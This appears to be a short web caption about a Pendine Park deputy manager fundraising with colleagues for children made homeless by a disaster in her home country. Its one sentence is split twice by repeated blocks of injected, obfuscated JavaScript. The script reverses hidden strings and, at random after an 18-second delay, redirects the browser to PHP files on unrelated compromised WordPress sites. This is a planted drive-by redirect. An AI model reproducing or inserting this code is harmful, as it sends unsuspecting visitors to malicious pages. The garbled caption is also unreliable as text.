 Arlene Elano who is deputy manager at Pendine Park's Bonlobdeb. Arlene is  fund-raising, with the help of her colleagues, $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to try and help the thousands of children left homeless and hungry due $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the disaster in her home country. Arlene, left is pictured with Arjhay Alfaro and Lumen Magno, right.